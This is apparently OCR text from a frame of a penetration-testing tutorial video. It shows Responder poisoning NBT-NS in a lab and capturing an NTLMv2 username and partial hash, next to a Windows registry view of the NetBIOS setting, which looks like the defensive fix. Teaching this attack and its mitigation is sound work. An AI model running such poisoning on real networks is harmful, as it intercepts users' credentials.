 kali@kali: ~/Documents...
kali@kali: ~/Documents/other/Videos/llmnr
@infinitelogins
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.5]
Challenge set [random]
Don't Respond To ['10.0.0.0-255']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[SMB] NTLMv2-SSP Client : 10.0.1.200
[SMB] NTLMv2-SSP Username : NBA\kIrving
[SMB] NTLMv2-SSP Hash : kIrving::NBA:ba2655
[vid-0] 0:sudo*
Win10-1909-RAT (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
disable-def...
disable-upd...
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT\Parameters\Interfaces\Tcpip_{45f90385-4282-4c44-8700-ffb4
NcaSvc
NcbService
NcdAutoSetup
ndfltr
NDIS
NdisCap
NdisImPlatform
NdisTapi
Ndisuio
NdisVirtualBus
NdisWan
ndiswanlegacy
NDKPing
ndproxy
Ndu
NetAdapterCx
NetBIOS
NetbiosSmb
NetBT
Linkage
Parameters
Interfaces
Tcpip_{45f90385
Tcpip_{cccc2cd
Tcpip_{e49df250
Security
Netlogon
Netman
Name Type Data
(Default) REG_SZ (value not set)
NameServerList REG_MULTI_SZ
NetbiosOptions REG_DWORD 0x00000000 (0)
Window
W
Build 18362
Search for anything
PORTLAND
Basketball